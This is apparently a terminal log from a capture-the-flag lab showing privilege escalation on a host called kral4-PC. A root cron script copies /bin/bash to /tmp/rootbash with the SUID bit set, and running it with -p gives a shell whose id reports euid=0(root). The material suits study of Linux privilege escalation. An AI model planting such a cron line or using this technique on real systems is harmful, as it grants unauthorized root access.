 boring@kral4-PC:~$ cat /var/www/.mysecretcronjob.sh
cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash
boring@kral4-PC:~$ cd /tmp/rootbash
-bash: cd: /tmp/rootbash: Not a directory
boring@kral4-PC:~$ cd /tmp
boring@kral4-PC:/tmp$ ls
rootbash systemd-pr
systemd-private-832232e120fc46c2840fdbac8a9a5c2e-apache2.service-H4WP8w systemd-pr
systemd-private-832232e120fc46c2840fdbac8a9a5c2e-ModemManager.service-wn5uJI
boring@kral4-PC:/tmp$ ./rootbash -p
rootbash-4.4# ls
rootbash systemd-pr
systemd-private-832232e120fc46c2840fdbac8a9a5c2e-apache2.service-H4WP8w systemd-pr
systemd-private-832232e120fc46c2840fdbac8a9a5c2e-ModemManager.service-wn5uJI
rootbash-4.4# id
uid=1000(boring) gid=1000(boring) euid=0(root) egid=0(root) groups=0(root),1000(boring)